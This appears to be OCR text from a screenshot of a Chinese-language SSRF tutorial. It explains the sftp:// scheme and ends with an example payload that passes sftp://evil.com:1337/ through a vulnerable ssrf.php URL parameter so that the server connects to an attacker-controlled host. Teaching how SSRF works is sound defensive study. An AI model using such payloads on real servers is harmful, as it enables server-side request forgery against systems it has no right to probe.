
CLIENT libcurl 7.40.0
sftp://
在这里，
Sftp
代表
SSH
文件传输协议（
SSH File
Transfer Protocol
），或安全文件传输协议（
Se
cure File Transfer Protocol
），这是一种与
SSH
打包在一起的单独协议，它运行在安全连接上，
并以类似的方式进行工作。
http://example.com/ssrf.php?url=sf
tp://evil.com:1337/